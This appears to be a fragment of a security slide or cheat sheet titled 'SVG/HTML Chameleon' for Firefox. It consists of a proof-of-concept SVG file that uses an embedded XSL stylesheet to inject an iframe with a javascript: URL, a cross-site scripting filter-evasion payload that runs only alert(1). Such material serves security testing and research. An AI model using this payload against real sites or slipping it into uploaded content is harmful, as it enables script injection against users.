 Firefox
●   SVG/HTML Chameleon
    <?xml version="1.0"?>
    <?xml-stylesheet type="text/xml" href="#stylesheet"?>
    <!DOCTYPE doc [
    <!ATTLIST xsl:stylesheet
       id  ID #REQUIRED>
    ]>
    <svg xmlns="http://www.w3.org/2000/svg">
        <xsl:stylesheet id="stylesheet" version="1.0"
    xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
           <xsl:template match="/">
               <iframe
                  xmlns="http://www.w3.org/1999/xhtml"
               src="javascript:alert(1)">
               </iframe>
           </xsl:template>
        </xsl:stylesheet>
        <circle fill="red" r="40"></circle>
    </svg>
 